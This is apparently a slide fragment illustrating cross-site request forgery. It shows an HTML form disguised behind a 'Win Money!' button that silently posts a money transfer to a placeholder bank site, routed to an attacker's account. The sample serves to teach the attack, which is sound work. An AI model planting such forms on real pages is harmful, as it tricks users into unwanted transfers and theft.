 <form action="https://bank.example.com/transfer" method="post">
<input type="hidden"
        name="amount"
        value="100.00"/>
<input type="hidden"
        name="routingNumber"
        value="evilsRoutingNumber"/>
<input type="hidden"
        name="account"
        value="evilsAccountNumber"/>
<input type="submit"
        value="Win Money!"/>
</form>